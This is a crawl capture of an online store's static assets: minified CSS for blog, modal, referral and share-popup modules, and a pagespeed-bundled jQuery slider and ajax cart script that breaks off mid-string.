a{font-size:21px!important;line-height:24px}.blogCol4 .sdsarticleHeader h2,.blogCol4 .sdsarticleHeader h2 a{font-size:16px!important;line-height:19px}.sdsarticle-des p,.sdsarticleHeader span{font-size:12px;line-height:18px}.blogCol4 .comment,.blogCol4 .comment a{display:none}#sdsblogCategory .imageFeatured{float:left;max-width:98.5%}#sdsblogArticle p,#sdsblogCategory p{line-height:18px;margin-bottom:10px}.sdsarticle-des{margin:10px 0}.sdsarticle-des p{padding-bottom:0}.sdsreadMore .more a{float:right;padding:0 10px;font-weight:700}.sdsreadMore .comment a{text-decoration:none}fieldset.account_creation{background:#F8F8F8;padding:0 0 15px}.comment-reply-title{margin:10px;font-size:18px}.account_creation p.text{margin:10px;padding-bottom:10px;color:#313131}.account_creation p.text input{border:1px solid #CCC;color:#666;font-size:12px;height:22px;padding:0 5px}.news_module_image_holder img{padding:5px;max-width:95%}.post-page .results{float:right;margin-top:30px}.paddleftreleted{padding-left:34px}.sdsbox-content .fullwidthreleted{width:100%}.sdstitle_block{background:#F6F6F6;border-top:5px solid #333;color:#555454;margin-bottom:20px;padding:14px 5px 17px 20px;text-transform:uppercase}.sdstitle_block .all_news{float:right;font-size:10px}.sdsbox-content .popularArticles li a,.sdsbox-content .recentArticles li a,.sdsbox-content .recentComments li a,.sdsbox-content ul li a{font-size:12px}.sdsblog-box-content{padding-top:10px}.sdsbox-content ul{margin-left:5px;margin-bottom:0}.sdsbox-content ul li{padding:6px 0;border-bottom:1px dotted #ccc}.sdsbox-content .recentComments li{padding:6px 0;border-bottom:1px dotted #ccc;display:inline-block;width:100%}.sdsbox-content .recentComments li a img{float:left}.sdsbox-content .popularArticles li{padding:6px 0;display:inline-block;border-bottom:1px dotted #ccc!important;width:100%}.sdsbox-content .popularArticles li .image{float:left;display:inline-flex;width:65px;height:45px;margin:0 5px 5px}.sdsbox-content .recentArticles li{padding:6px 0;border-bottom:1px dotted #ccc!important;display:inline-block;width:100%}.sdsbox-content .recentArticles li .image{float:left;display:inline-flex;width:65px;height:45px;margin:5px}.blogTags .sdsbox-content{margin-bottom:10px}.blogTags .sdsbox-content a{line-height:1.5em;margin:0 .1em;padding:5px;font-weight:700;font-size:12px}.smartblock{margin-bottom:20px}.bloggrid{border:1px solid #E3E3E3;float:left;margin:5px;width:46%}#sds_blog_post .sds_post_title{background:0 0;border:none;font-size:14px;padding:0;content:none!important}#sdssearch_block_top{padding-top:0}#sdssearch_block_top #searchbox{float:left;width:100%}#sdssearch_block_top .btn.button-search{background:#333;display:block;position:absolute;top:0;right:0;border:none;color:#fff;width:50px;text-align:center;padding:10px 0 11px}#sdssearch_block_top .btn.button-search span{display:none}#sdssearch_block_top .btn.button-search:before{content:"\f002";display:block;font-family:FontAwesome;font-size:17px;width:100%;text-align:center}#sdssearch_block_top .btn.button-search:hover{color:#6f6f6f}#sdssearch_block_top #search_query_top{display:inline;padding:0 13px;height:45px;line-height:45px;background:#fbfbfb;margin-right:1px}.ac_results,.ac_results li.ac_odd{background:#fff}.ac_results{border:1px solid #d6d4d4;z-index:9}.ac_results li{padding:0 10px;font-weight:400;color:#686666;font-size:13px;line-height:22px}.ac_results li.ac_over,.ac_results li:hover{background:#fbfbfb}form#searchbox{position:relative}form#searchbox label{color:#333}form#searchbox input#search_query_block{margin-right:10px;max-width:222px;margin-bottom:10px;display:inline-block;float:left}form#searchbox .button.button-small{float:left}form#searchbox .button.button-small i{margin-right:0}.smartblogcomments .success{background-color:#DFF0D8;color:#3C763D;border:1px solid transparent;border-radius:4px;margin-bottom:20px;padding:15px}.smartblogcomments .warning{background-color:#F2DEDE;color:#A94442;border:1px solid transparent;border-radius:4px;margin-bottom:20px;padding:15px}@media (min-width:992px) and (max-width:1199px){.ac_results{left:450px!important}}@media (min-width:768px) and (max-width:991px){.ac_results{left:420px!important}}@media (max-width:767px){.ac_results{left:170px!important;top:263px!important}}@media (max-width:479px){.ac_results{left:25px!important}}.stage_modal_jquery {
  position: fixed;
  z-index: 999999;
  background: rgba(0, 0, 0, 0.3);
  left: 0;
  top: 0;
  width: 100%;
  height: 100%; }

.modal_jquery {
  position: absolute;
  background: #FFFFFF;
  border-radius: 5px;
  border: 1px solid #DDDDDD;
  z-index: 999999;
  min-width: 335px; }
  @media (min-width: 568px) {
    .modal_jquery {
      min-width: 568px; } }
  .modal_jquery .modal_close {
    position: absolute;
    color: #444444;
    right: 8px;
    top: 1px;
    font-size: 21px; }
  .modal_jquery .modal_header {
    padding-left: 15px;
    padding-right: 15px;
    background: #03a9db;
    height: 39px;
    overflow: hidden;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px; }
    .modal_jquery .modal_header h3 {
      color: #FFFFFF;
      font-size: 18px;
      font-weight: normal;
      line-height: 39px;
      margin: 0; }
    .modal_jquery .modal_header .modal_close {
      right: 15px;
      top: 4px; }
  .modal_jquery .modal_content {
    padding: 15px; }
  .modal_jquery .modal_footer {
    padding: 10px 15px;
    background: #DDDDDD; }

/*# sourceMappingURL=modal.jquery.css.map */


--- FILE ---
content_type: text/css
request_url: https://spc-international.com/store/modules/A.refpro,,_views,,_css,,_refpro.css+elegantalfacebookshareproduct,,_views,,_css,,_elegantalfacebookshareproduct.css,Mcc.GnhjPC9UkJ.css.pagespeed.cf.l1FvxW9qh3.css
body_size: 1651
content:
.ui-widget-content h2{background:none repeat scroll 0 center transparent;color:#000;width:auto}table.table{width:100%}table.table td{border:1px dotted #ddd!important;color:#333;padding:5px}table.table thead td{font-weight:bold;text-align:left}table.table td.profit{text-align:center;width:150px}table.table td .sponsor{color:#306ff5}table.table input{width:96%;padding:3px}.big_button{padding:5px;border-radius:7px;display:block;margin-left:auto;margin-right:auto;margin-top:6px;cursor:pointer}.money{font-size:12pt;font-weight:bold;color:#306ff5}#getPaid{margin-left:10px;color:green;font-weight:bold;font-style:italic}.ordered{color:green;font-weight:bold;font-style:italic;margin-left:10px}.refbanner{display:block;margin-left:auto;margin-right:auto;width:468px;margin-top:20px;text-align:center}.ref_cb{}.ref_lbl{float:none!important}li.ui-state-default,ul.ui-tabs-nav{margin:0!important}#ref_url{margin-left:69px;padding:0 10px 0 0;width:auto}#dialog{text-align:center;z-index:9999}#tabs .table thead tr{background:#fff8b0}.view_more{display:block;text-decoration:none!important;padding:10px;border:1px solid #03a9db;background:#03a9db!important;color:#fff!important;font-weight:bolder;text-align:center}.tabs_content .table{margin-bottom:0}#goref_a{padding:6px 14px;background:#03a9db;color:#fff;font-weight:bolder;margin-top:20px;text-decoration:none!important;border-radius:5px;border:1px solid #03a9db;display:inline-block;font-size:14px}#goref_a:hover{background:#0b8fb7;border:1px solid #0b8fb7}#module-refpro-myaccount .container_9 .grid_5{width:756px}.c-modal .modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.42857px}.c-modal .modal-header:after{content:'';clear:both;display:block}.c-modal .modal-header h4{float:left;margin:0}.c-modal .modal-header .close{margin-top:-9px}.c-modal .modal-body{position:relative;padding:15px}.c-modal .modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.reflinks{cursor:pointer}.c-modal .modal-footer .buttons{margin-right:15px}.c-modal .modal-footer .buttons button{margin-left:15px}.reflinks_text{word-wrap:break-word}.btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;line-height:1.42857;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-decoration:none}.button{text-decoration:none}.btn-default{color:#555;background-color:#fff;border-color:#ccc}.1btn.btn-default{-webkit-box-shadow:#e6e6e6 0 -2px 0 inset;box-shadow:#e6e6e6 0 -2px 0 inset}.btn.btn-default:hover{color:#fff;background-color:#fa381d;border-color:#c72e19;-webkit-box-shadow:none;box-shadow:none}.btn-default:hover,.btn-default:focus,.btn-default:active,.btn-default.active{color:#555;background-color:#e6e6e6;border-color:#adadad}.wrapp_submit_button{padding:20px}.prod.reflinks{background:url(refpro/views/img/xmoney_bag.png.pagespeed.ic.QVT8Gg4B40.png) no-repeat left center;background-size:16px;cursor:pointer;padding-left:20px}.voucher_cart_rule{display:inline-block;background:#e0ffe0;padding:10px}.wrapp_voucher_cart_rule{border:1px dashed #c3efc2;padding:15px}.voucher_code{text-align:center;font-size:23px;margin-bottom:15px}body{position:relative}#elegantal_share_popup.elegantal-popup,#elegantal_select_gift_popup.elegantal-popup{width:100%;height:100%;display:none;position:fixed;top:0;left:0;background:rgba(0,0,0,.75);z-index:99999}#elegantal_share_popup.elegantal-popup .elegantal-popup-inner,#elegantal_select_gift_popup.elegantal-popup .elegantal-popup-inner{max-width:700px;width:90%;padding:40px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);box-shadow:0 2px 6px black;border-radius:3px;background:#fff}#elegantal_share_popup.elegantal-popup .elegantal-popup-close-x,#elegantal_select_gift_popup.elegantal-popup .elegantal-popup-close-x{width:30px;height:30px;padding-top:4px;display:inline-block;position:absolute;top:0;right:0;transition:ease .25s all;-webkit-transform:translate(50%,-50%);transform:translate(50%,-50%);border-radius:1000px;background:rgba(0,0,0,.8);font-family:Arial,sans-serif;font-size:20px;text-align:center;line-height:100%;color:#fff}#elegantal_share_popup.elegantal-popup .elegantal-popup-close-x:hover,#elegantal_select_gift_popup.elegantal-popup .elegantal-popup-close-x:hover{-webkit-transform:translate(50%,-50%) rotate(180deg);transform:translate(50%,-50%) rotate(180deg);background:#000;text-decoration:none}#elegantal_share_popup.elegantal-popup .elegantal-popup-close-x:active,#elegantal_select_gift_popup.elegantal-popup .elegantal-popup-close-x:active,#elegantal_share_popup.elegantal-popup .elegantal-popup-close-x:focus,#elegantal_select_gift_popup.elegantal-popup .elegantal-popup-close-x:focus{text-decoration:none}.elegantal-fb-header{margin:-42px -40px 5px -40px;padding:40px 40px 40px 140px;color:#fff;font-size:35px;line-height:40px;border-top-left-radius:3px;border-top-right-radius:3px;background:url(elegantalfacebookshareproduct/views/img/fb-white.png) 15px center no-repeat #3b5b9c}@media (max-width:992px){.elegantal-fb-header{font-size:26px;line-height:1}}.elegantal-popup-inner{padding-bottom:10px}.elegantal-popup-inner .elegantal-share-btn{border-radius:0;border-width:2px;border-color:#111;color:#111;text-transform:uppercase}@media (max-width:992px){.elegantal-popup-inner .elegantal-share-btn{padding:6px 12px!important;font-size:14px!important}}#elegantal_select_gift_popup table{width:100%}#elegantal_select_gift_popup table tr{border-bottom:1px solid #eee}#elegantal_select_gift_popup table tr:hover{background:#ededed;cursor:pointer}#elegantal_select_gift_popup table tr td{vertical-align:middle;padding-top:12px}#elegantal_select_gift_popup table img{height:30px;margin-right:5px}#elegantal_select_gift_popup .elegantal_select_gift_header{text-align:center;text-transform:uppercase;color:#111;font-size:22px;line-height:1.2}

--- FILE ---
content_type: application/javascript
request_url: https://spc-international.com/store/modules,_spmanufactureslider,_views,_js,_slider.js+themes,_sp_clickboom,_js,_modules,_spblockcart,_ajax-cart.js+js,_jquery,_plugins,_jquery.scrollTo.js+js,_jquery,_plugins,_jquery.serialScroll.js+js,_jquery,_plugins,_bxslider,_jquery.bxslider.js.pagespeed.jc.GqGzwFI0pi.js
body_size: 13028
content:
var mod_pagespeed_3nZAuV6p3K = "!function($,window,undefined){var pluginName='responsiver',document=window.document,defaults={interval:800,speed:800,fx:'slide',start:0,itemExpr:'.item',reverse:false,step:1,pause:'hover',control:{next:null,prev:null,pager:null,pause:null},selector:{item:'.item',container:'.vpi-wrap'}};var Responsiver=function(element,options){this.element=$(element);this.options=options;this._defaults=defaults;this._name=pluginName;this.element.removeClass('not-js').addClass('js-loaded');this.container=$(this.options.selector.container,this.element);this.viewport=this.container.parent();this.items=$(this.options.selector.item,this.container);this.sliding=false;this.current=this.options.start||0;this.slidingTo=this.current;this.count=this.items.length;if(this.options.control.prev||this.options.control.next||this.options.control.pager||this.options.control.pause){this.options.control.prev&&$(this.options.control.prev).click($.proxy(this.prev,this));this.options.control.next&&$(this.options.control.next).click($.proxy(this.next,this));this.options.control.pause&&$(this.options.control.pause).click(function(e){});}if(this.options.preload){var imgs=$('img',this.items),imgsrc=[],imgload=0,that=this,already=function(){if(imgload==imgsrc.length)that.init();};if(imgs.length){for(var i=0;i<imgs.length;i++){var s=$(imgs[i]).attr('data-src')||$(imgs[i]).attr('src');-1<$.inArray(s,imgsrc)||imgsrc.push(s);}$.each(imgsrc,function(){$('<img>').bind('error load',function(){imgload++;if(imgload==imgsrc.length)that.init();}).attr('src',this+'?'+(time=(new Date()).getTime()));});}else{this.init();}}else{this.init();}$(this.viewport).mouseenter($.proxy(function(e){this.options.pause=='hover'&&this.pause();},this)).mouseleave($.proxy(function(e){this.options.pause=='hover'&&this.cycle();},this));$(window).bind('resize.responsiver',this.resize.bind(this));}\nResponsiver.prototype={init:function(duration){this._setViewport();this.to(this.slidingTo,0);},next:function(){if(this.sliding)return;return this.slide(this._getNext());},prev:function(){if(this.sliding)return;return this.slide(this._getPrevious());},pause:function(e){if(!e)this.paused=true;clearInterval(this.interval);this.interval=null;return this;},pauseToggle:function(e){},slide:function(next,duration){if(!next.length)return;var isCycling=this.interval,e=$.Event('slide'),that=this;this.sliding=true\nisCycling&&this.pause();if(e.isDefaultPrevented())return;var slideSpeed=typeof duration=='number'?duration:this.options.speed;if(this.options.fx=='slide'){$(this.container).addClass('tt-effect-active');$('.item-wrap').addClass('tt-old');this.container.animate({left:-next.position().left},{duration:slideSpeed,complete:function(){if(that.slidingTo>=that.count){that.slidingTo%=that.count;that.container.css({left:-that.items.eq(that.slidingTo).position().left});}that.current=that.slidingTo;that.sliding=false;$(that.container).removeClass('tt-effect-active');$('.item-wrap').removeClass('tt-old');that.update();}});}else if(this.options.fx=='fade'){var clone=this.container.clone().appendTo(this.viewport);$(this.container).addClass('tt-effect-active');$('.item-wrap').addClass('tt-old');this.container.css({opacity:0,left:-next.position().left,'z-index':2}).animate({opacity:1},{duration:slideSpeed,complete:function(){if(that.slidingTo>=that.count||that.slidingTo<0){that.slidingTo+=that.count;that.slidingTo%=that.count;that.container.css({left:-that.items.eq(that.slidingTo).position().left});}that.current=that.slidingTo;that.sliding=false;$(that.container).removeClass('tt-effect-active');$('.item-wrap').removeClass('tt-old');that.update();}});$(clone).css({'z-index':1}).animate({opacity:0},{duration:this.options.speed,complete:function(){$(this).remove();}});}isCycling&&this.cycle();return this;},to:function(pos,duration){return this.slide(this._getNext(pos),duration);},cycle:function(e){if(!e)this.paused=false\nthis.options.interval&&!this.paused&&(this.interval=setInterval($.proxy(this.next,this),this.options.interval));return this},update:function(){var opts=this.options,column=this._getColumns();if(this.current<0){this.current+=this.count;}else if(this.current>=this.count){this.current%=this.count;}if(!this.options.circular){}if(!this.options.circular&&this.current<=0){$(this.options.prev).addClass('disabled');}else{$(this.options.prev).removeClass('disabled');}if(!this.options.circular&&(this.current+this._getColumns()>=this.count)){$(this.options.next).addClass('disabled');}else{$(this.options.next).removeClass('disabled');}},resize:function(e){if(this.resizeTimeout)clearTimeout(this.resizeTimeout);this.resizeTimeout=setTimeout(function(){this._setViewport();this.to(this.current,0);}.bind(this),10);},_getColumns:function(){if(typeof this.options.getColumns=='function'){this.column=this.options.getColumns.apply(this.element,[this.element]);}else if(typeof this.options.getColumns=='number'){this.column=this.options.getColumns;}else{var column=parseInt(this.options.getColumns);this.column=column?column:1;}if(this.options.circular===true){var num_clone=$('.clone',this.container).length,max=this.column+this.getStep()-1;if(num_clone<max){for(var i=num_clone;i<max;i++){if(i>this.items.length-1)break;this.items.eq(i).clone().appendTo(this.container).addClass('clone');}}}return this.column;},_setViewport:function(){var toHeight=0;$.each(this.items,function(){if(toHeight<$(this).height()){toHeight=$(this).height();}});this.viewport.stop(true,true).animate({height:toHeight},{duration:400});},_getNext:function(e){if(typeof e=='undefined'){this.slidingTo=this.current+(this.isForward()?this.getStep():-this.getStep());}else{this.slidingTo=e;}if(this.slidingTo<0){if(!this.options.circular){this.slidingTo+=this.count;}else{var next=$('.clone:eq('+this.current+')',this.container);if(next.length){this.container.css({left:-next.position().left});}}}else if(this.slidingTo>=this.count){if(!this.options.circular){this.slidingTo%=this.count;}else if(this.isForward()){return $('.clone:eq('+(this.slidingTo%this.count)+')',this.container);}}return this.items.eq(this.slidingTo);},_getPrevious:function(e){var _reverse=this.options.reverse||false;this.options.reverse=!_reverse;var prev=this._getNext(e);this.options.reverse=_reverse;return prev;},isForward:function(){return this.options.reverse?false:true;},getStep:function(){return this.options.step;}};$.fn[pluginName]=function(option){return this.each(function(){var $this=$(this),data=$this.data('plugin_'+pluginName);var options=typeof option=='object'?$.extend({},defaults,option):defaults;if(!data)$this.data('plugin_'+pluginName,(data=new Responsiver(this,options)));if(typeof option=='number')data.to(option);else if(typeof option=='string')data[option]();else if(options.interval)data.cycle();});};$.fn[pluginName].Constructor=Responsiver;}(jQuery,window);";
var mod_pagespeed_ioPXU_ghFX = "function HoverWatcher(t){this.hovering=!1;var a=this;this.isHoveringOver=function(){return a.hovering},$(t).hover(function(){a.hovering=!0},function(){a.hovering=!1})}function crossselling_serialScroll(){$.prototype.bxSlider&&$(\"#blockcart_caroucel\").bxSlider({minSlides:2,maxSlides:4,slideWidth:178,slideMargin:20,moveSlides:1,infiniteLoop:!1,hideControlOnEnd:!0,pager:!1})}$(document).ready(function(){ajaxCart.overrideButtonsInThePage(),$(document).on(\"click\",\".block_cart_collapse\",function(t){t.preventDefault(),ajaxCart.collapse()}),$(document).on(\"click\",\".block_cart_expand\",function(t){t.preventDefault(),ajaxCart.expand()});var t=0,a=parseInt((new Date).getTime()/1e3);\"undefined\"==typeof $(\".ajax_cart_quantity\").html()||\"undefined\"!=typeof generated_date&&null!=generated_date&&parseInt(generated_date)+30<a?ajaxCart.refresh():t=parseInt($(\".ajax_cart_quantity\").html()),$(document).on(\"click\",\".delete_voucher\",function(t){t.preventDefault(),$.ajax({type:\"POST\",headers:{\"cache-control\":\"no-cache\"},async:!0,cache:!1,url:$(this).attr(\"href\")+\"?rand=\"+(new Date).getTime()}),$(this).parent().parent().remove(),(\"order\"==$(\"body\").attr(\"id\")||\"order-opc\"==$(\"body\").attr(\"id\"))&&(\"undefined\"!=typeof updateAddressSelection?updateAddressSelection():location.reload())}),$(document).on(\"click\",\"#cart_navigation input\",function(t){$(this).prop(\"disabled\",\"disabled\").addClass(\"disabled\"),$(this).closest(\"form\").get(0).submit()}),$(document).on(\"click\",\"#layer_cart .cross, #layer_cart .continue, .layer_cart_overlay\",function(t){t.preventDefault(),$(\".layer_cart_overlay\").hide(),$(\"#layer_cart\").fadeOut(\"fast\"),$(\"#header.header_v5 .header-center\").removeAttr(\"style\")}),$(\"#columns #layer_cart, #columns .layer_cart_overlay\").detach().prependTo(\"#columns\")});var ajaxCart={nb_total_products:0,overrideButtonsInThePage:function(){$(document).on(\"click\",\".ajax_add_to_cart_button\",function(t){t.preventDefault();var a=$(this).data(\"id-product\");\"disabled\"!=$(this).prop(\"disabled\")&&ajaxCart.add(a,null,!1,this)}),$(document).on(\"click\",\"#add_to_cart button\",function(t){t.preventDefault(),ajaxCart.add($(\"#product_page_product_id\").val(),$(\"#idCombination\").val(),!0,null,$(\"#quantity_wanted\").val(),null)}),$(document).on(\"click\",\".cart_block_list .ajax_cart_block_remove_link\",function(t){t.preventDefault();var a=0,e=0,o=0,i=$($(this).parent().parent()).find(\"div[data-id^=deleteCustomizableProduct_]\"),r=!1;if(i&&$(i).length){var s=i.data(\"id\").split(\"_\");\"undefined\"!=typeof s[1]&&(a=parseInt(s[1]),e=parseInt(s[2]),\"undefined\"!=typeof s[3]&&(o=parseInt(s[3])),\"undefined\"!=typeof s[4]&&(r=parseInt(s[4])))}if(!a){var d=$(this).parent().parent().data(\"id\").replace(\"cart_block_product_\",\"\");d=d.replace(\"deleteCustomizableProduct_\",\"\"),s=d.split(\"_\"),e=parseInt(s[0]),\"undefined\"!=typeof s[1]&&(o=parseInt(s[1])),\"undefined\"!=typeof s[2]&&(r=parseInt(s[2]))}ajaxCart.remove(e,o,a,r)})},expand:function(){$(\".cart_block_list\").hasClass(\"collapsed\")&&($(\".cart_block_list.collapsed\").slideDown({duration:450,complete:function(){$(this).addClass(\"expanded\").removeClass(\"collapsed\")}}),$.ajax({type:\"POST\",headers:{\"cache-control\":\"no-cache\"},url:baseDir+\"modules/spblockcart/blockcart-set-collapse.php?rand=\"+(new Date).getTime(),async:!0,cache:!1,data:\"ajax_blockcart_display=expand\",complete:function(){$(\".block_cart_expand\").fadeOut(\"fast\",function(){$(\".block_cart_collapse\").fadeIn(\"fast\")})}}))},collapse:function(){$(\".cart_block_list\").hasClass(\"expanded\")&&($(\".cart_block_list.expanded\").slideUp(\"slow\",function(){$(this).addClass(\"collapsed\").removeClass(\"expanded\")}),$.ajax({type:\"POST\",headers:{\"cache-control\":\"no-cache\"},url:baseDir+\"modules/spblockcart/blockcart-set-collapse.php?rand=\"+(new Date).getTime(),async:!0,cache:!1,data:\"ajax_blockcart_display=collapse&rand=\"+(new Date).getTime(),complete:function(){$(\".block_cart_collapse\").fadeOut(\"fast\",function(){$(\".block_cart_expand\").fadeIn(\"fast\")})}}))},refresh:function(){$.ajax({type:\"POST\",headers:{\"cache-control\":\"no-cache\"},url:baseUri+\"?rand=\"+(new Date).getTime(),async:!0,cache:!1,dataType:\"json\",data:\"controller=cart&ajax=true&token=\"+static_token,success:function(t){ajaxCart.updateCart(t)}})},updateCartInformation:function(t,a){ajaxCart.updateCart(t),a?($(\"#add_to_cart button\").removeProp(\"disabled\").removeClass(\"disabled\"),t.hasError&&0!=t.hasError?$(\"#add_to_cart button\").removeClass(\"added\"):$(\"#add_to_cart button\").addClass(\"added\")):$(\".ajax_add_to_cart_button\").removeProp(\"disabled\")},updateFancyBox:function(){},add:function(t,a,e,o,i,r){if($(\"#header.header_v5 .header-center\").css({position:\"unset\"}),e&&!checkCustomizations()){if(contentOnly){var s=window.document.location.href+\"\",d=s.replace(\"content_only=1\",\"\");return void(window.parent.document.location.href=d)}return void($.prototype.fancybox?$.fancybox.open([{type:\"inline\",autoScale:!0,minHeight:30,content:'<p class=\"fancybox-error\">'+fieldRequired+\"</p>\"}],{padding:0}):alert(fieldRequired))}emptyCustomizations(),e?($(\"#add_to_cart button\").prop(\"disabled\",\"disabled\").addClass(\"disabled\"),$(\".filled\").removeClass(\"filled\")):$(o).prop(\"disabled\",\"disabled\"),$(\".cart_block_list\").hasClass(\"collapsed\")&&this.expand(),$.ajax({type:\"POST\",headers:{\"cache-control\":\"no-cache\"},url:baseUri+\"?rand=\"+(new Date).getTime(),async:!0,cache:!1,dataType:\"json\",data:\"controller=cart&add=1&ajax=true&qty=\"+(i&&null!=i?i:\"1\")+\"&id_product=\"+t+\"&token=\"+static_token+(parseInt(a)&&null!=a?\"&ipa=\"+parseInt(a):\"\"),success:function(i,s,d){r&&!i.errors&&WishlistAddProductCart(r[0],t,a,r[1]),i.hasError?(contentOnly?window.parent.ajaxCart.updateCart(i):ajaxCart.updateCart(i),e?$(\"#add_to_cart button\").removeProp(\"disabled\").removeClass(\"disabled\"):$(o).removeProp(\"disabled\")):(contentOnly?window.parent.ajaxCart.updateCartInformation(i,e):ajaxCart.updateCartInformation(i,e),i.crossSelling&&$(\".crossseling\").html(i.crossSelling),a?$(i.products).each(function(){void 0!=this.id&&this.id==parseInt(t)&&this.idCombination==parseInt(a)&&(contentOnly?window.parent.ajaxCart.updateLayer(this):ajaxCart.updateLayer(this))}):$(i.products).each(function(){void 0!=this.id&&this.id==parseInt(t)&&(contentOnly?window.parent.ajaxCart.updateLayer(this):ajaxCart.updateLayer(this))}),contentOnly&&parent.$.fancybox.close())},error:function(t,a,i){var r=\"Impossible to add the product to the cart.<br/>textStatus: '\"+a+\"'<br/>errorThrown: '\"+i+\"'<br/>responseText:<br/>\"+t.responseText;$.prototype.fancybox?$.fancybox.open([{type:\"inline\",autoScale:!0,minHeight:30,content:'<p class=\"fancybox-error\">'+r+\"</p>\"}],{padding:0}):alert(r),e?$(\"#add_to_cart button\").removeProp(\"disabled\").removeClass(\"disabled\"):$(o).removeProp(\"disabled\")}})},remove:function(t,a,e,o){$.ajax({type:\"POST\",headers:{\"cache-control\":\"no-cache\"},url:baseUri+\"?rand=\"+(new Date).getTime(),async:!0,cache:!1,dataType:\"json\",data:\"controller=cart&delete=1&id_product=\"+t+\"&ipa=\"+(null!=a&&parseInt(a)?a:\"\")+(e&&null!=e?\"&id_customization=\"+e:\"\")+\"&id_address_delivery=\"+o+\"&token=\"+static_token+\"&ajax=true\",success:function(i){ajaxCart.updateCart(i),(\"order\"==$(\"body\").attr(\"id\")||\"order-opc\"==$(\"body\").attr(\"id\"))&&deleteProductFromSummary(t+\"_\"+a+\"_\"+e+\"_\"+o)},error:function(){var t=\"ERROR: unable to delete the product\";$.prototype.fancybox?$.fancybox.open([{type:\"inline\",autoScale:!0,minHeight:30,content:t}],{padding:0}):alert(t)}})},hideOldProducts:function(t){if($(\".cart_block_list:first dl.products\").length>0){var a=null;$(\".cart_block_list:first dl.products dt\").each(function(){var e=$(this).data(\"id\"),o=e.replace(\"cart_block_product_\",\"\"),i=o.split(\"_\"),r=!1;for(aProduct in t.products)t.products[aProduct].id!=i[0]||i[1]&&t.products[aProduct].idCombination!=i[1]||(r=!0,ajaxCart.hideOldProductCustomizations(t.products[aProduct],e));if(!r&&(a=$(this).data(\"id\"),null!=a)){var o=a.replace(\"cart_block_product_\",\"\"),i=o.split(\"_\");$('dt[data-id=\"'+a+'\"]').addClass(\"strike\").fadeTo(\"slow\",0,function(){$(this).slideUp(\"slow\",function(){$(this).remove(),0==$(\".cart_block:first dl.products dt\").length&&($(\"#header .cart_block\").stop(!0,!0).slideUp(200),$(\".cart_block_no_products:hidden\").slideDown(450),$(\".cart_block dl.products\").addClass(\"hide\"))})}),$('dd[data-id=\"cart_block_combination_of_'+i[0]+(i[1]?\"_\"+i[1]:\"\")+(i[2]?\"_\"+i[2]:\"\")+'\"]').fadeTo(\"fast\",0,function(){$(this).slideUp(\"fast\",function(){$(this).remove()})})}})}},hideOldProductCustomizations:function(t,a){var e=$('ul[data-id=\"customization_'+t.id+\"_\"+t.idCombination+'\"]');e.length>0&&$(e).find(\"li\").each(function(){$(this).find(\"div\").each(function(){var a=$(this).data(\"id\"),e=a.replace(\"deleteCustomizableProduct_\",\"\"),o=e.split(\"_\");parseInt(t.idCombination)!=parseInt(o[2])||ajaxCart.doesCustomizationStillExist(t,o[0])||$('div[data-id=\"'+a+'\"]').parent().addClass(\"strike\").fadeTo(\"slow\",0,function(){$(this).slideUp(\"slow\"),$(this).remove()})})});var o=$('.deleteCustomizableProduct[data-id=\"'+a+'\"]').find(\".ajax_cart_block_remove_link\");t.hasCustomizedDatas||o.length||$('div[data-id=\"'+a+'\"] span.remove_link').html('<a class=\"ajax_cart_block_remove_link\" rel=\"nofollow\" href=\"'+baseUri+\"?controller=cart&amp;delete=1&amp;id_product=\"+t.id+\"&amp;ipa=\"+t.idCombination+\"&amp;token=\"+static_token+'\"> </a>'),t.is_gift&&$('div[data-id=\"'+a+'\"] span.remove_link').html(\"\")},doesCustomizationStillExist:function(t,a){var e=!1;return $(t.customizedDatas).each(function(){return this.customizationId==a?(e=!0,!1):void 0}),e},refreshVouchers:function(t){if(\"undefined\"==typeof t.discounts||0==t.discounts.length)$(\".vouchers\").hide();else{for($(\".vouchers tbody\").html(\"\"),i=0;i<t.discounts.length;i++)if(parseFloat(t.discounts[i].price_float)>0){var a=\"\";t.discounts[i].code.length&&(a='<a class=\"delete_voucher\" href=\"'+t.discounts[i].link+'\" title=\"'+delete_txt+'\"><i class=\"icon-remove-sign\"></i></a>'),$(\".vouchers tbody\").append($('<tr class=\"bloc_cart_voucher\" data-id=\"bloc_cart_voucher_'+t.discounts[i].id+'\">	<td class=\"quantity\">1x</td>	<td class=\"name\" title=\"'+t.discounts[i].description+'\">'+t.discounts[i].name+'</td>	<td class=\"price\">-'+t.discounts[i].price+'</td>	<td class=\"delete\">'+a+\"</td></tr>\"))}$(\".vouchers\").show()}},updateProductQuantity:function(t,a){$(\"dt[data-id=cart_block_product_\"+t.id+\"_\"+(t.idCombination?t.idCombination:\"0\")+\"_\"+(t.idAddressDelivery?t.idAddressDelivery:\"0\")+\"] .quantity\").fadeTo(\"fast\",0,function(){$(this).text(a),$(this).fadeTo(\"fast\",1,function(){$(this).fadeTo(\"fast\",0,function(){$(this).fadeTo(\"fast\",1,function(){$(this).fadeTo(\"fast\",0,function(){$(this).fadeTo(\"fast\",1)})})})})})},displayNewProducts:function(t){$(t.products).each(function(){if(void 0!=this.id){0==$(\".cart_block:first dl.products\").length&&($(\".cart_block_no_products\").before('<dl class=\"products\"></dl>'),$(\".cart_block_no_products\").hide());var a=this.id+\"_\"+(this.idCombination?this.idCombination:\"0\")+\"_\"+(this.idAddressDelivery?this.idAddressDelivery:\"0\"),e=this.id+\"_\"+(this.idCombination?this.idCombination:\"0\");if(0==$('dt[data-id=\"cart_block_product_'+a+'\"]').length){var o=parseInt(this.id),i=(this.hasAttributes?parseInt(this.attributes):0,'<dt class=\"unvisible\" data-id=\"cart_block_product_'+a+'\">'),r=$.trim($(\"<span />\").html(this.name).text());i+='<a class=\"cart-images\" href=\"'+this.link+'\" title=\"'+r+'\"><img  src=\"'+this.image_cart+'\" alt=\"'+this.name+'\"></a>',i+='<div class=\"cart-info\">',i+='<div class=\"product-name\"><a href=\"'+this.link+'\" title=\"'+this.name+'\" class=\"cart_block_product_name\">'+r+\"</a></div>\",i+=t.rating,\"undefined\"!=typeof freeProductTranslation&&(i+='<span 